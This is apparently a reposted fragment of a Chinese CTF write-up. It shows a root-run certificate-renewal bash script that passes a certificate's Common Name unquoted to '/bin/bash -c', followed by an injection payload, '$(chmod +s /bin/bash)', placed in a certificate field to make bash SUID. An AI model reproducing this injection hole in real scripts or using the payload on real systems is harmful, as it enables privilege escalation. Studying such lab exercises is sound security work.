
这里找到这一条
#!/bin/bash
if [ "$#" -ne 1 ] || [ $1 == "-h" ] || [ $1 == "--help" ] || [ $1 == "help" ]; then
echo "Usage: $0 certificate.crt";
exit 0;
fi
if [ -f $1 ]; then
openssl x509 -in $1 -noout -checkend 86400 > /dev/null
if [ $? -eq 0 ]; then
echo "No need to renew yet.";
exit 1;
fi
subject=$(openssl x509 -in $1 -noout -subject | cut -d "=" -f2-)
country=$(echo $subject | grep -Eo 'C = .{2}')
state=$(echo $subject | grep -Eo 'ST = .*,')
locality=$(echo $subject | grep -Eo 'L = .*,')
organization=$(echo $subject | grep -Eo 'O = .*,')
organizationUnit=$(echo $subject | grep -Eo 'OU = .*,')
commonName=$(echo $subject | grep -Eo 'CN = .*,?')
emailAddress=$(openssl x509 -in $1 -noout -email)
country=${country:4}
state=$(echo ${state:5} | awk -F, '{print $1}')
locality=$(echo ${locality:3} | awk -F, '{print $1}')
organization=$(echo ${organization:4} | awk -F, '{print $1}')
organizationUnit=$(echo ${organizationUnit:5} | awk -F, '{print $1}')
commonName=$(echo ${commonName:5} | awk -F, '{print $1}')
echo $subject;
echo "";
echo "Country => $country";
echo "State => $state";
echo "Locality => $locality";
echo "Org Name => $organization";
echo "Org Unit => $organizationUnit";
echo "Common Name => $commonName";
echo "Email => $emailAddress";
echo -e "nGenerating certificate...";
openssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout /tmp/temp.key -out /tmp/temp.crt -days 365 <<<"$country
$state
$locality
$organization
$organizationUnit
$commonName
$emailAddress
" 2>/dev/null
/bin/bash -c "mv /tmp/temp.crt /home/bill/Certs/$commonName.crt"
else
echo "File doesn't exist"
exit 1;

openssl req -x509 -sha256 -nodes -newkey rsa:4096 -days 1 -keyout broscience.key -out broscience.crt
$(chmod +s /bin/bash)
原文地址:https://blog.csdn.net/m0_63303407/article/details/129469032
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。
如若转载,请注明出处:http://www.7code.cn/show_35448.html
如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!